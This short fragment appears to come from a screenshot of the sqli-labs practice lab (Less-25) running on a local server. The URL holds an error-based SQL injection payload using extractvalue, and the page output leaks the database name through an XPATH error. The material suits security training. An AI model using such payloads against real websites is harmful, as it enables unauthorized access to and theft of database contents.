 不安全 192.168.3.10:82/sqli/Less-25/?id=1%27%20||%20extractvalue(1,concat(0x7e,database()))--+ aあ
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy_64\phpstudy_pro\WWW\192.168.3.10\sqli\Less-25\index.php
on line 37
XPATH syntax error: '~security'